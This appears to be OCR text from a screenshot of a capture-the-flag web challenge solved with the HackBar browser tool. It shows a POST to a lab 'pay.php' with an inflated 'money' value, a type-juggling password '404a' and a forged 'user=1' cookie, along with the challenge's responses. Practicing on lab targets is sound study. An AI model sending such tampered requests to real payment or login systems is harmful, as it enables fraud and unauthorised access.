 you are Cuiter
Password Right!
Nember lenth is too long
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Load URL
http://4170437b-a9e5-47b3-9a35-a06be2cc5789.node4.buuoj.cn:81/pay.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
money=100000000&password=404a
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
H Host: 4170437b-a9e5-47b3-9a35-a06be2cc5789.node4.buuoj.cn:81
C user=1